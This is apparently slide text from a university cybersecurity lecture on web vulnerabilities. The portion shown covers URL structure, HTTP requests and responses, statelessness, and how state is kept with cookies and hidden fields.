# 2550 Intro to cybersecurity

L24: Web vulnerabilities

abhi shelat/Ran Cohen

Thanks to Gil Segev (HUJI) and Michael Hicks (UMD) for sharing slides

#### Last lecture – SQL injection



Key insight: security vulnerabilities arise when external input is not verified



### **Outline**

- **Web 1.0: The basics**
- **The Web with state**
	- Session hijacking
	- Cross-site request forgery (CSRF)
- **Web 2.0: The advent of Javascript**
	- Cross-site scripting (XSS)

#### Web 1.0



### Interacting with Web Servers

**Universal resource locators (URLs):**

https://www.ccs.neu.edu/~rancohen/index.html **Hostname/server** Translated to an IP address by DNS (e.g., 52.70.229.197) **Protocol** http, https, ftp, tor,... **Path to resource** index.html is static content (i.e., a fixed file) returned by the server http://facebook.com/delete.php?f=joe123&w=16 **Path to resource** delete.php is dynamic content generated by the server on the fly **Arguments** PHP is a server-side scripting language designed for web development HTML is a markup language for describing web documents

#### Basic Structure of Web Traffic



• **HyperText Transfer Protocol (HTTP)**

An "application-layer" protocol for exchanging data

#### HyperText Transfer Protocol (HTTP)

0.9 Tim Berners Lee 1991

1.0 1996

1.1 1999<http://tools.ietf.org/html/rfc2616> 2.0 2015 3.0 2020 (draft)

## Stateless

Each request is independent of all other activity

#### Basic Structure of Web Traffic



#### **Requests contain**

- The URL of the resource the client wishes to obtain
- Various **headers** (e.g., describing the browser's capabilities)

#### **Request types: GET and POST**

- GET: Request data from a specified resource (no server side effects)
- POST: Submits data to be processed to a specified resource (can have side effects)

#### HTTP Request Methods

Most HTTP requests



#### HTTP GET Requests

#### http://www.reddit.com/r/security



#### HTTP POST Requests

#### Posting on piazza.com (Q&A platform)



#### Basic Structure of Web Traffic



#### **Responses contain**

- **Status** code
- **Headers** describing what the server provides
- **Data**
- **Cookies** -- much more on these later! (represent state the server would like the browser to store on its behalf)



14

### **Outline**

- **Web 1.0: The basics**
- **The Web with state**
	- Session hijacking
	- Cross-site request forgery (CSRF)
- **Web 2.0: The advent of Javascript**
	- Cross-site scripting (XSS)

### HTTP is Stateless

The lifetime of an HTTP session is typically:

- Client connects to the server
- Client issues a request
- Server responds
- Client issues an additional request
- .... repeat ....
- Client disconnects

HTTP has no means of remembering that "this is the same client from that previous session"

How is it you do not have to log in at every page load?

### Maintaining States



Web applications maintain short-lived states

- Server processing often produces intermediate results
- The state is sent to client
- The client returns the state in subsequent requests
- Implemented using hidden fields or cookies

#### socks.com/order.php socks.com/pay.php



